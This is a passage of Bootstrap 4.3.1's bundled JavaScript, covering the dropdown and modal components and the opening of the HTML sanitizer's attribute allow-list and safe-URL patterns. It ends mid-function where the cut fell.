   * ------------------------------------------------------------------------
   */

  var NAME$4 = 'dropdown';
  var VERSION$4 = '4.3.1';
  var DATA_KEY$4 = 'bs.dropdown';
  var EVENT_KEY$4 = "." + DATA_KEY$4;
  var DATA_API_KEY$4 = '.data-api';
  var JQUERY_NO_CONFLICT$4 = $.fn[NAME$4];
  var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key

  var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key

  var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key

  var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key

  var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key

  var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)

  var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + "|" + ARROW_DOWN_KEYCODE + "|" + ESCAPE_KEYCODE);
  var Event$4 = {
    HIDE: "hide" + EVENT_KEY$4,
    HIDDEN: "hidden" + EVENT_KEY$4,
    SHOW: "show" + EVENT_KEY$4,
    SHOWN: "shown" + EVENT_KEY$4,
    CLICK: "click" + EVENT_KEY$4,
    CLICK_DATA_API: "click" + EVENT_KEY$4 + DATA_API_KEY$4,
    KEYDOWN_DATA_API: "keydown" + EVENT_KEY$4 + DATA_API_KEY$4,
    KEYUP_DATA_API: "keyup" + EVENT_KEY$4 + DATA_API_KEY$4
  };
  var ClassName$4 = {
    DISABLED: 'disabled',
    SHOW: 'show',
    DROPUP: 'dropup',
    DROPRIGHT: 'dropright',
    DROPLEFT: 'dropleft',
    MENURIGHT: 'dropdown-menu-right',
    MENULEFT: 'dropdown-menu-left',
    POSITION_STATIC: 'position-static'
  };
  var Selector$4 = {
    DATA_TOGGLE: '[data-toggle="dropdown"]',
    FORM_CHILD: '.dropdown form',
    MENU: '.dropdown-menu',
    NAVBAR_NAV: '.navbar-nav',
    VISIBLE_ITEMS: '.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)'
  };
  var AttachmentMap = {
    TOP: 'top-start',
    TOPEND: 'top-end',
    BOTTOM: 'bottom-start',
    BOTTOMEND: 'bottom-end',
    RIGHT: 'right-start',
    RIGHTEND: 'right-end',
    LEFT: 'left-start',
    LEFTEND: 'left-end'
  };
  var Default$2 = {
    offset: 0,
    flip: true,
    boundary: 'scrollParent',
    reference: 'toggle',
    display: 'dynamic'
  };
  var DefaultType$2 = {
    offset: '(number|string|function)',
    flip: 'boolean',
    boundary: '(string|element)',
    reference: '(string|element)',
    display: 'string'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Dropdown =
    /*#__PURE__*/
    function () {
      function Dropdown(element, config) {
        this._element = element;
        this._popper = null;
        this._config = this._getConfig(config);
        this._menu = this._getMenuElement();
        this._inNavbar = this._detectNavbar();

        this._addEventListeners();
      } // Getters


      var _proto = Dropdown.prototype;

      // Public
      _proto.toggle = function toggle() {
        if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED)) {
          return;
        }

        var parent = Dropdown._getParentFromElement(this._element);

        var isActive = $(this._menu).hasClass(ClassName$4.SHOW);

        Dropdown._clearMenus();

        if (isActive) {
          return;
        }

        var relatedTarget = {
          relatedTarget: this._element
        };
        var showEvent = $.Event(Event$4.SHOW, relatedTarget);
        $(parent).trigger(showEvent);

        if (showEvent.isDefaultPrevented()) {
          return;
        } // Disable totally Popper.js for Dropdown in Navbar


        if (!this._inNavbar) {
          /**
           * Check for Popper dependency
           * Popper - https://popper.js.org
           */
          if (typeof Popper === 'undefined') {
            throw new TypeError('Bootstrap\'s dropdowns require Popper.js (https://popper.js.org/)');
          }

          var referenceElement = this._element;

          if (this._config.reference === 'parent') {
            referenceElement = parent;
          } else if (Util.isElement(this._config.reference)) {
            referenceElement = this._config.reference; // Check if it's jQuery element

            if (typeof this._config.reference.jquery !== 'undefined') {
              referenceElement = this._config.reference[0];
            }
          } // If boundary is not `scrollParent`, then set position to `static`
          // to allow the menu to "escape" the scroll parent's boundaries
          // https://github.com/twbs/bootstrap/issues/24251


          if (this._config.boundary !== 'scrollParent') {
            $(parent).addClass(ClassName$4.POSITION_STATIC);
          }

          this._popper = new Popper(referenceElement, this._menu, this._getPopperConfig());
        } // If this is a touch-enabled device we add extra
        // empty mouseover listeners to the body's immediate children;
        // only needed because of broken event delegation on iOS
        // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html


        if ('ontouchstart' in document.documentElement && $(parent).closest(Selector$4.NAVBAR_NAV).length === 0) {
          $(document.body).children().on('mouseover', null, $.noop);
        }

        this._element.focus();

        this._element.setAttribute('aria-expanded', true);

        $(this._menu).toggleClass(ClassName$4.SHOW);
        $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN, relatedTarget));
      };

      _proto.show = function show() {
        if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED) || $(this._menu).hasClass(ClassName$4.SHOW)) {
          return;
        }

        var relatedTarget = {
          relatedTarget: this._element
        };
        var showEvent = $.Event(Event$4.SHOW, relatedTarget);

        var parent = Dropdown._getParentFromElement(this._element);

        $(parent).trigger(showEvent);

        if (showEvent.isDefaultPrevented()) {
          return;
        }

        $(this._menu).toggleClass(ClassName$4.SHOW);
        $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.SHOWN, relatedTarget));
      };

      _proto.hide = function hide() {
        if (this._element.disabled || $(this._element).hasClass(ClassName$4.DISABLED) || !$(this._menu).hasClass(ClassName$4.SHOW)) {
          return;
        }

        var relatedTarget = {
          relatedTarget: this._element
        };
        var hideEvent = $.Event(Event$4.HIDE, relatedTarget);

        var parent = Dropdown._getParentFromElement(this._element);

        $(parent).trigger(hideEvent);

        if (hideEvent.isDefaultPrevented()) {
          return;
        }

        $(this._menu).toggleClass(ClassName$4.SHOW);
        $(parent).toggleClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN, relatedTarget));
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$4);
        $(this._element).off(EVENT_KEY$4);
        this._element = null;
        this._menu = null;

        if (this._popper !== null) {
          this._popper.destroy();

          this._popper = null;
        }
      };

      _proto.update = function update() {
        this._inNavbar = this._detectNavbar();

        if (this._popper !== null) {
          this._popper.scheduleUpdate();
        }
      } // Private
      ;

      _proto._addEventListeners = function _addEventListeners() {
        var _this = this;

        $(this._element).on(Event$4.CLICK, function (event) {
          event.preventDefault();
          event.stopPropagation();

          _this.toggle();
        });
      };

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, this.constructor.Default, $(this._element).data(), config);
        Util.typeCheckConfig(NAME$4, config, this.constructor.DefaultType);
        return config;
      };

      _proto._getMenuElement = function _getMenuElement() {
        if (!this._menu) {
          var parent = Dropdown._getParentFromElement(this._element);

          if (parent) {
            this._menu = parent.querySelector(Selector$4.MENU);
          }
        }

        return this._menu;
      };

      _proto._getPlacement = function _getPlacement() {
        var $parentDropdown = $(this._element.parentNode);
        var placement = AttachmentMap.BOTTOM; // Handle dropup

        if ($parentDropdown.hasClass(ClassName$4.DROPUP)) {
          placement = AttachmentMap.TOP;

          if ($(this._menu).hasClass(ClassName$4.MENURIGHT)) {
            placement = AttachmentMap.TOPEND;
          }
        } else if ($parentDropdown.hasClass(ClassName$4.DROPRIGHT)) {
          placement = AttachmentMap.RIGHT;
        } else if ($parentDropdown.hasClass(ClassName$4.DROPLEFT)) {
          placement = AttachmentMap.LEFT;
        } else if ($(this._menu).hasClass(ClassName$4.MENURIGHT)) {
          placement = AttachmentMap.BOTTOMEND;
        }

        return placement;
      };

      _proto._detectNavbar = function _detectNavbar() {
        return $(this._element).closest('.navbar').length > 0;
      };

      _proto._getOffset = function _getOffset() {
        var _this2 = this;

        var offset = {};

        if (typeof this._config.offset === 'function') {
          offset.fn = function (data) {
            data.offsets = _objectSpread({}, data.offsets, _this2._config.offset(data.offsets, _this2._element) || {});
            return data;
          };
        } else {
          offset.offset = this._config.offset;
        }

        return offset;
      };

      _proto._getPopperConfig = function _getPopperConfig() {
        var popperConfig = {
          placement: this._getPlacement(),
          modifiers: {
            offset: this._getOffset(),
            flip: {
              enabled: this._config.flip
            },
            preventOverflow: {
              boundariesElement: this._config.boundary
            }
          } // Disable Popper.js if we have a static display

        };

        if (this._config.display === 'static') {
          popperConfig.modifiers.applyStyle = {
            enabled: false
          };
        }

        return popperConfig;
      } // Static
      ;

      Dropdown._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$4);

          var _config = typeof config === 'object' ? config : null;

          if (!data) {
            data = new Dropdown(this, _config);
            $(this).data(DATA_KEY$4, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      Dropdown._clearMenus = function _clearMenus(event) {
        if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
          return;
        }

        var toggles = [].slice.call(document.querySelectorAll(Selector$4.DATA_TOGGLE));

        for (var i = 0, len = toggles.length; i < len; i++) {
          var parent = Dropdown._getParentFromElement(toggles[i]);

          var context = $(toggles[i]).data(DATA_KEY$4);
          var relatedTarget = {
            relatedTarget: toggles[i]
          };

          if (event && event.type === 'click') {
            relatedTarget.clickEvent = event;
          }

          if (!context) {
            continue;
          }

          var dropdownMenu = context._menu;

          if (!$(parent).hasClass(ClassName$4.SHOW)) {
            continue;
          }

          if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $.contains(parent, event.target)) {
            continue;
          }

          var hideEvent = $.Event(Event$4.HIDE, relatedTarget);
          $(parent).trigger(hideEvent);

          if (hideEvent.isDefaultPrevented()) {
            continue;
          } // If this is a touch-enabled device we remove the extra
          // empty mouseover listeners we added for iOS support


          if ('ontouchstart' in document.documentElement) {
            $(document.body).children().off('mouseover', null, $.noop);
          }

          toggles[i].setAttribute('aria-expanded', 'false');
          $(dropdownMenu).removeClass(ClassName$4.SHOW);
          $(parent).removeClass(ClassName$4.SHOW).trigger($.Event(Event$4.HIDDEN, relatedTarget));
        }
      };

      Dropdown._getParentFromElement = function _getParentFromElement(element) {
        var parent;
        var selector = Util.getSelectorFromElement(element);

        if (selector) {
          parent = document.querySelector(selector);
        }

        return parent || element.parentNode;
      } // eslint-disable-next-line complexity
      ;

      Dropdown._dataApiKeydownHandler = function _dataApiKeydownHandler(event) {
        // If not input/textarea:
        //  - And not a key in REGEXP_KEYDOWN => not a dropdown command
        // If input/textarea:
        //  - If space key => not a dropdown command
        //  - If key is other than escape
        //    - If key is not up or down => not a dropdown command
        //    - If trigger inside the menu => not a dropdown command
        if (/input|textarea/i.test(event.target.tagName) ? event.which === SPACE_KEYCODE || event.which !== ESCAPE_KEYCODE && (event.which !== ARROW_DOWN_KEYCODE && event.which !== ARROW_UP_KEYCODE || $(event.target).closest(Selector$4.MENU).length) : !REGEXP_KEYDOWN.test(event.which)) {
          return;
        }

        event.preventDefault();
        event.stopPropagation();

        if (this.disabled || $(this).hasClass(ClassName$4.DISABLED)) {
          return;
        }

        var parent = Dropdown._getParentFromElement(this);

        var isActive = $(parent).hasClass(ClassName$4.SHOW);

        if (!isActive || isActive && (event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE)) {
          if (event.which === ESCAPE_KEYCODE) {
            var toggle = parent.querySelector(Selector$4.DATA_TOGGLE);
            $(toggle).trigger('focus');
          }

          $(this).trigger('click');
          return;
        }

        var items = [].slice.call(parent.querySelectorAll(Selector$4.VISIBLE_ITEMS));

        if (items.length === 0) {
          return;
        }

        var index = items.indexOf(event.target);

        if (event.which === ARROW_UP_KEYCODE && index > 0) {
          // Up
          index--;
        }

        if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
          // Down
          index++;
        }

        if (index < 0) {
          index = 0;
        }

        items[index].focus();
      };

      _createClass(Dropdown, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$4;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$2;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$2;
        }
      }]);

      return Dropdown;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$4.KEYDOWN_DATA_API, Selector$4.DATA_TOGGLE, Dropdown._dataApiKeydownHandler).on(Event$4.KEYDOWN_DATA_API, Selector$4.MENU, Dropdown._dataApiKeydownHandler).on(Event$4.CLICK_DATA_API + " " + Event$4.KEYUP_DATA_API, Dropdown._clearMenus).on(Event$4.CLICK_DATA_API, Selector$4.DATA_TOGGLE, function (event) {
    event.preventDefault();
    event.stopPropagation();

    Dropdown._jQueryInterface.call($(this), 'toggle');
  }).on(Event$4.CLICK_DATA_API, Selector$4.FORM_CHILD, function (e) {
    e.stopPropagation();
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$4] = Dropdown._jQueryInterface;
  $.fn[NAME$4].Constructor = Dropdown;

  $.fn[NAME$4].noConflict = function () {
    $.fn[NAME$4] = JQUERY_NO_CONFLICT$4;
    return Dropdown._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$5 = 'modal';
  var VERSION$5 = '4.3.1';
  var DATA_KEY$5 = 'bs.modal';
  var EVENT_KEY$5 = "." + DATA_KEY$5;
  var DATA_API_KEY$5 = '.data-api';
  var JQUERY_NO_CONFLICT$5 = $.fn[NAME$5];
  var ESCAPE_KEYCODE$1 = 27; // KeyboardEvent.which value for Escape (Esc) key

  var Default$3 = {
    backdrop: true,
    keyboard: true,
    focus: true,
    show: true
  };
  var DefaultType$3 = {
    backdrop: '(boolean|string)',
    keyboard: 'boolean',
    focus: 'boolean',
    show: 'boolean'
  };
  var Event$5 = {
    HIDE: "hide" + EVENT_KEY$5,
    HIDDEN: "hidden" + EVENT_KEY$5,
    SHOW: "show" + EVENT_KEY$5,
    SHOWN: "shown" + EVENT_KEY$5,
    FOCUSIN: "focusin" + EVENT_KEY$5,
    RESIZE: "resize" + EVENT_KEY$5,
    CLICK_DISMISS: "click.dismiss" + EVENT_KEY$5,
    KEYDOWN_DISMISS: "keydown.dismiss" + EVENT_KEY$5,
    MOUSEUP_DISMISS: "mouseup.dismiss" + EVENT_KEY$5,
    MOUSEDOWN_DISMISS: "mousedown.dismiss" + EVENT_KEY$5,
    CLICK_DATA_API: "click" + EVENT_KEY$5 + DATA_API_KEY$5
  };
  var ClassName$5 = {
    SCROLLABLE: 'modal-dialog-scrollable',
    SCROLLBAR_MEASURER: 'modal-scrollbar-measure',
    BACKDROP: 'modal-backdrop',
    OPEN: 'modal-open',
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$5 = {
    DIALOG: '.modal-dialog',
    MODAL_BODY: '.modal-body',
    DATA_TOGGLE: '[data-toggle="modal"]',
    DATA_DISMISS: '[data-dismiss="modal"]',
    FIXED_CONTENT: '.fixed-top, .fixed-bottom, .is-fixed, .sticky-top',
    STICKY_CONTENT: '.sticky-top'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Modal =
    /*#__PURE__*/
    function () {
      function Modal(element, config) {
        this._config = this._getConfig(config);
        this._element = element;
        this._dialog = element.querySelector(Selector$5.DIALOG);
        this._backdrop = null;
        this._isShown = false;
        this._isBodyOverflowing = false;
        this._ignoreBackdropClick = false;
        this._isTransitioning = false;
        this._scrollbarWidth = 0;
      } // Getters


      var _proto = Modal.prototype;

      // Public
      _proto.toggle = function toggle(relatedTarget) {
        return this._isShown ? this.hide() : this.show(relatedTarget);
      };

      _proto.show = function show(relatedTarget) {
        var _this = this;

        if (this._isShown || this._isTransitioning) {
          return;
        }

        if ($(this._element).hasClass(ClassName$5.FADE)) {
          this._isTransitioning = true;
        }

        var showEvent = $.Event(Event$5.SHOW, {
          relatedTarget: relatedTarget
        });
        $(this._element).trigger(showEvent);

        if (this._isShown || showEvent.isDefaultPrevented()) {
          return;
        }

        this._isShown = true;

        this._checkScrollbar();

        this._setScrollbar();

        this._adjustDialog();

        this._setEscapeEvent();

        this._setResizeEvent();

        $(this._element).on(Event$5.CLICK_DISMISS, Selector$5.DATA_DISMISS, function (event) {
          return _this.hide(event);
        });
        $(this._dialog).on(Event$5.MOUSEDOWN_DISMISS, function () {
          $(_this._element).one(Event$5.MOUSEUP_DISMISS, function (event) {
            if ($(event.target).is(_this._element)) {
              _this._ignoreBackdropClick = true;
            }
          });
        });

        this._showBackdrop(function () {
          return _this._showElement(relatedTarget);
        });
      };

      _proto.hide = function hide(event) {
        var _this2 = this;

        if (event) {
          event.preventDefault();
        }

        if (!this._isShown || this._isTransitioning) {
          return;
        }

        var hideEvent = $.Event(Event$5.HIDE);
        $(this._element).trigger(hideEvent);

        if (!this._isShown || hideEvent.isDefaultPrevented()) {
          return;
        }

        this._isShown = false;
        var transition = $(this._element).hasClass(ClassName$5.FADE);

        if (transition) {
          this._isTransitioning = true;
        }

        this._setEscapeEvent();

        this._setResizeEvent();

        $(document).off(Event$5.FOCUSIN);
        $(this._element).removeClass(ClassName$5.SHOW);
        $(this._element).off(Event$5.CLICK_DISMISS);
        $(this._dialog).off(Event$5.MOUSEDOWN_DISMISS);

        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, function (event) {
            return _this2._hideModal(event);
          }).emulateTransitionEnd(transitionDuration);
        } else {
          this._hideModal();
        }
      };

      _proto.dispose = function dispose() {
        [window, this._element, this._dialog].forEach(function (htmlElement) {
          return $(htmlElement).off(EVENT_KEY$5);
        });
        /**
         * `document` has 2 events `Event.FOCUSIN` and `Event.CLICK_DATA_API`
         * Do not move `document` in `htmlElements` array
         * It will remove `Event.CLICK_DATA_API` event that should remain
         */

        $(document).off(Event$5.FOCUSIN);
        $.removeData(this._element, DATA_KEY$5);
        this._config = null;
        this._element = null;
        this._dialog = null;
        this._backdrop = null;
        this._isShown = null;
        this._isBodyOverflowing = null;
        this._ignoreBackdropClick = null;
        this._isTransitioning = null;
        this._scrollbarWidth = null;
      };

      _proto.handleUpdate = function handleUpdate() {
        this._adjustDialog();
      } // Private
      ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$3, config);
        Util.typeCheckConfig(NAME$5, config, DefaultType$3);
        return config;
      };

      _proto._showElement = function _showElement(relatedTarget) {
        var _this3 = this;

        var transition = $(this._element).hasClass(ClassName$5.FADE);

        if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE) {
          // Don't move modal's DOM position
          document.body.appendChild(this._element);
        }

        this._element.style.display = 'block';

        this._element.removeAttribute('aria-hidden');

        this._element.setAttribute('aria-modal', true);

        if ($(this._dialog).hasClass(ClassName$5.SCROLLABLE)) {
          this._dialog.querySelector(Selector$5.MODAL_BODY).scrollTop = 0;
        } else {
          this._element.scrollTop = 0;
        }

        if (transition) {
          Util.reflow(this._element);
        }

        $(this._element).addClass(ClassName$5.SHOW);

        if (this._config.focus) {
          this._enforceFocus();
        }

        var shownEvent = $.Event(Event$5.SHOWN, {
          relatedTarget: relatedTarget
        });

        var transitionComplete = function transitionComplete() {
          if (_this3._config.focus) {
            _this3._element.focus();
          }

          _this3._isTransitioning = false;
          $(_this3._element).trigger(shownEvent);
        };

        if (transition) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._dialog);
          $(this._dialog).one(Util.TRANSITION_END, transitionComplete).emulateTransitionEnd(transitionDuration);
        } else {
          transitionComplete();
        }
      };

      _proto._enforceFocus = function _enforceFocus() {
        var _this4 = this;

        $(document).off(Event$5.FOCUSIN) // Guard against infinite focus loop
          .on(Event$5.FOCUSIN, function (event) {
            if (document !== event.target && _this4._element !== event.target && $(_this4._element).has(event.target).length === 0) {
              _this4._element.focus();
            }
          });
      };

      _proto._setEscapeEvent = function _setEscapeEvent() {
        var _this5 = this;

        if (this._isShown && this._config.keyboard) {
          $(this._element).on(Event$5.KEYDOWN_DISMISS, function (event) {
            if (event.which === ESCAPE_KEYCODE$1) {
              event.preventDefault();

              _this5.hide();
            }
          });
        } else if (!this._isShown) {
          $(this._element).off(Event$5.KEYDOWN_DISMISS);
        }
      };

      _proto._setResizeEvent = function _setResizeEvent() {
        var _this6 = this;

        if (this._isShown) {
          $(window).on(Event$5.RESIZE, function (event) {
            return _this6.handleUpdate(event);
          });
        } else {
          $(window).off(Event$5.RESIZE);
        }
      };

      _proto._hideModal = function _hideModal() {
        var _this7 = this;

        this._element.style.display = 'none';

        this._element.setAttribute('aria-hidden', true);

        this._element.removeAttribute('aria-modal');

        this._isTransitioning = false;

        this._showBackdrop(function () {
          $(document.body).removeClass(ClassName$5.OPEN);

          _this7._resetAdjustments();

          _this7._resetScrollbar();

          $(_this7._element).trigger(Event$5.HIDDEN);
        });
      };

      _proto._removeBackdrop = function _removeBackdrop() {
        if (this._backdrop) {
          $(this._backdrop).remove();
          this._backdrop = null;
        }
      };

      _proto._showBackdrop = function _showBackdrop(callback) {
        var _this8 = this;

        var animate = $(this._element).hasClass(ClassName$5.FADE) ? ClassName$5.FADE : '';

        if (this._isShown && this._config.backdrop) {
          this._backdrop = document.createElement('div');
          this._backdrop.className = ClassName$5.BACKDROP;

          if (animate) {
            this._backdrop.classList.add(animate);
          }

          $(this._backdrop).appendTo(document.body);
          $(this._element).on(Event$5.CLICK_DISMISS, function (event) {
            if (_this8._ignoreBackdropClick) {
              _this8._ignoreBackdropClick = false;
              return;
            }

            if (event.target !== event.currentTarget) {
              return;
            }

            if (_this8._config.backdrop === 'static') {
              _this8._element.focus();
            } else {
              _this8.hide();
            }
          });

          if (animate) {
            Util.reflow(this._backdrop);
          }

          $(this._backdrop).addClass(ClassName$5.SHOW);

          if (!callback) {
            return;
          }

          if (!animate) {
            callback();
            return;
          }

          var backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);
          $(this._backdrop).one(Util.TRANSITION_END, callback).emulateTransitionEnd(backdropTransitionDuration);
        } else if (!this._isShown && this._backdrop) {
          $(this._backdrop).removeClass(ClassName$5.SHOW);

          var callbackRemove = function callbackRemove() {
            _this8._removeBackdrop();

            if (callback) {
              callback();
            }
          };

          if ($(this._element).hasClass(ClassName$5.FADE)) {
            var _backdropTransitionDuration = Util.getTransitionDurationFromElement(this._backdrop);

            $(this._backdrop).one(Util.TRANSITION_END, callbackRemove).emulateTransitionEnd(_backdropTransitionDuration);
          } else {
            callbackRemove();
          }
        } else if (callback) {
          callback();
        }
      } // ----------------------------------------------------------------------
      // the following methods are used to handle overflowing modals
      // todo (fat): these should probably be refactored out of modal.js
      // ----------------------------------------------------------------------
      ;

      _proto._adjustDialog = function _adjustDialog() {
        var isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;

        if (!this._isBodyOverflowing && isModalOverflowing) {
          this._element.style.paddingLeft = this._scrollbarWidth + "px";
        }

        if (this._isBodyOverflowing && !isModalOverflowing) {
          this._element.style.paddingRight = this._scrollbarWidth + "px";
        }
      };

      _proto._resetAdjustments = function _resetAdjustments() {
        this._element.style.paddingLeft = '';
        this._element.style.paddingRight = '';
      };

      _proto._checkScrollbar = function _checkScrollbar() {
        var rect = document.body.getBoundingClientRect();
        this._isBodyOverflowing = rect.left + rect.right < window.innerWidth;
        this._scrollbarWidth = this._getScrollbarWidth();
      };

      _proto._setScrollbar = function _setScrollbar() {
        var _this9 = this;

        if (this._isBodyOverflowing) {
          // Note: DOMNode.style.paddingRight returns the actual value or '' if not set
          //   while $(DOMNode).css('padding-right') returns the calculated value or 0 if not set
          var fixedContent = [].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));
          var stickyContent = [].slice.call(document.querySelectorAll(Selector$5.STICKY_CONTENT)); // Adjust fixed content padding

          $(fixedContent).each(function (index, element) {
            var actualPadding = element.style.paddingRight;
            var calculatedPadding = $(element).css('padding-right');
            $(element).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + _this9._scrollbarWidth + "px");
          }); // Adjust sticky content margin

          $(stickyContent).each(function (index, element) {
            var actualMargin = element.style.marginRight;
            var calculatedMargin = $(element).css('margin-right');
            $(element).data('margin-right', actualMargin).css('margin-right', parseFloat(calculatedMargin) - _this9._scrollbarWidth + "px");
          }); // Adjust body padding

          var actualPadding = document.body.style.paddingRight;
          var calculatedPadding = $(document.body).css('padding-right');
          $(document.body).data('padding-right', actualPadding).css('padding-right', parseFloat(calculatedPadding) + this._scrollbarWidth + "px");
        }

        $(document.body).addClass(ClassName$5.OPEN);
      };

      _proto._resetScrollbar = function _resetScrollbar() {
        // Restore fixed content padding
        var fixedContent = [].slice.call(document.querySelectorAll(Selector$5.FIXED_CONTENT));
        $(fixedContent).each(function (index, element) {
          var padding = $(element).data('padding-right');
          $(element).removeData('padding-right');
          element.style.paddingRight = padding ? padding : '';
        }); // Restore sticky content

        var elements = [].slice.call(document.querySelectorAll("" + Selector$5.STICKY_CONTENT));
        $(elements).each(function (index, element) {
          var margin = $(element).data('margin-right');

          if (typeof margin !== 'undefined') {
            $(element).css('margin-right', margin).removeData('margin-right');
          }
        }); // Restore body padding

        var padding = $(document.body).data('padding-right');
        $(document.body).removeData('padding-right');
        document.body.style.paddingRight = padding ? padding : '';
      };

      _proto._getScrollbarWidth = function _getScrollbarWidth() {
        // thx d.walsh
        var scrollDiv = document.createElement('div');
        scrollDiv.className = ClassName$5.SCROLLBAR_MEASURER;
        document.body.appendChild(scrollDiv);
        var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
        document.body.removeChild(scrollDiv);
        return scrollbarWidth;
      } // Static
      ;

      Modal._jQueryInterface = function _jQueryInterface(config, relatedTarget) {
        return this.each(function () {
          var data = $(this).data(DATA_KEY$5);

          var _config = _objectSpread({}, Default$3, $(this).data(), typeof config === 'object' && config ? config : {});

          if (!data) {
            data = new Modal(this, _config);
            $(this).data(DATA_KEY$5, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config](relatedTarget);
          } else if (_config.show) {
            data.show(relatedTarget);
          }
        });
      };

      _createClass(Modal, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$5;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$3;
        }
      }]);

      return Modal;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$5.CLICK_DATA_API, Selector$5.DATA_TOGGLE, function (event) {
    var _this10 = this;

    var target;
    var selector = Util.getSelectorFromElement(this);

    if (selector) {
      target = document.querySelector(selector);
    }

    var config = $(target).data(DATA_KEY$5) ? 'toggle' : _objectSpread({}, $(target).data(), $(this).data());

    if (this.tagName === 'A' || this.tagName === 'AREA') {
      event.preventDefault();
    }

    var $target = $(target).one(Event$5.SHOW, function (showEvent) {
      if (showEvent.isDefaultPrevented()) {
        // Only register focus restorer if modal will actually get shown
        return;
      }

      $target.one(Event$5.HIDDEN, function () {
        if ($(_this10).is(':visible')) {
          _this10.focus();
        }
      });
    });

    Modal._jQueryInterface.call($(target), config, this);
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$5] = Modal._jQueryInterface;
  $.fn[NAME$5].Constructor = Modal;

  $.fn[NAME$5].noConflict = function () {
    $.fn[NAME$5] = JQUERY_NO_CONFLICT$5;
    return Modal._jQueryInterface;
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.3.1): tools/sanitizer.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * --------------------------------------------------------------------------
   */
  var uriAttrs = ['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href'];
  var ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i;
  var DefaultWhitelist = {
    // Global attributes allowed on any supplied element below.
    '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
    a: ['target', 'href', 'title', 'rel'],
    area: [],
    b: [],
    br: [],
    col: [],
    code: [],
    div: [],
    em: [],
    hr: [],
    h1: [],
    h2: [],
    h3: [],
    h4: [],
    h5: [],
    h6: [],
    i: [],
    img: ['src', 'alt', 'title', 'width', 'height'],
    li: [],
    ol: [],
    p: [],
    pre: [],
    s: [],
    small: [],
    span: [],
    sub: [],
    sup: [],
    strong: [],
    u: [],
    ul: []
    /**
     * A pattern that recognizes a commonly useful subset of URLs that are safe.
     *
     * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
     */

  };
  var SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi;
  /**
   * A pattern that matches safe data URLs. Only matches image, video and audio types.
   *
   * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
   */

  var DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

  function allowedAttribute(attr, allowedAttributeList) {
    var attrName = attr.nodeName.toLowerCase();

    if (allowedAttributeList.indexOf(attrName) !== -1) {
      if (uriAttrs.indexOf(attrName) !== -1) {
